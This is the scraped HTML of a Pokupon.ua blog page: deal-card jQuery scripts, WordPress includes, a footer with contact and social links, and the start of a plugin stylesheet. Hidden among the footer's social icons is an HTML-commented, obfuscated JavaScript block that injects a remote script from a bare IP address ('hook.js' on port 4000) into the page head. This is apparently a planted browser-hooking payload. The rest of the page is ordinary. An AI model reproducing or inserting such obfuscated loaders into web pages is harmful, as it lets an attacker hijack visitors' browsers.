					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/cupon_ads/assets/css/style.css
body_size: 11237
content:
.glob-container {
	width: 1140px;
	margin: 0 auto
}
.cupon-api .heading-blc{
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-right: 5%;
}
.cupon-api .card[data-card-link] {
	cursor: pointer;
}
.cupon-api .heading-blc .dropdown-wrp{
	z-index: 100;
}
.cupon-api .slick-slide > div{
    display: flex;
    justify-content: center;
    align-items: center;
}
.cupon-api .t-center {
	text-align: center;
}
.cupon-api .gray{
	color: #828282;
}
.cupon-api .card-wrp{
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	flex-wrap: wrap;
    flex-direction: row;
}
.cupon-api .link-norm, .cupon-api .card-wrp .card.archive a{
	color: unset;
	text-decoration: unset !important;
}
.cupon-api .description {
	margin: 10px;
}
.cupon-api .card-wrp .card {
	margin: 10px;
	border: 1px solid rgba(227, 227, 227, 0.3);
	width: calc(32% - 20px);
    /*height: 240px;*/
}
.cupon-api .card-wrp .card.archive {
	border: 2px solid #31BCFE;
	display: flex !important;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 18px;
	text-align: center;
	text-transform: uppercase;
}
.cupon-api .card-wrp .card.archive:hover {
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card.archive img{
	margin: 20px;
}
.cupon-api .card-wrp .card.archive .bold {
	font-weight: bold;
}
.cupon-api .card-wrp .card:hover{
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card .card-info{
	padding: 10px;
}
.cupon-api .card-wrp .card .header-image {
	height: 108px;
	width: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.cupon-api .card-wrp .card .header-image .card-logo {
	padding: 5px;
}
.cupon-api .card-wrp .card .header-image .card-logo img {
    background: white;
    border-radius: 5px;
    height: 60px;
}
.cupon-api .card-wrp .card .card-title{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 14px;
	line-height: 15px;
	margin-bottom: 10px;
}
.cupon-api .card-wrp .card .card-reg-link{
	display: flex;
	justify-content: center;
	align-items: center;
}
.cupon-api .card-wrp .card .card-reg-link a{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 14px;
	color: #359DFF;
	text-align: center;
}
.cupon-api .title{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 20px;
	line-height: 23px;
	margin: 10px;
}
.cupon-api .card-wrp .card .card-location{
	display: flex;
	align-items: center;
}
.cupon-api .card-wrp .card .card-location span{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	margin-left: 5px;
}
.cupon-api .card-wrp .card .price-wrp {
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	margin-top: 15px;
}
.cupon-api .card-wrp .card .graf-label{
	/*position: absolute;*/
    background: url(../image/path.png);
    width: 60px;
    background-repeat: no-repeat;
    height: 30px;
    background-size: auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.cupon-api .card-wrp .card .yellow-button{
	display: flex; 
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .yellow-button .btn {
	height: 35px;
	width: 170px;
	color: black !important;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
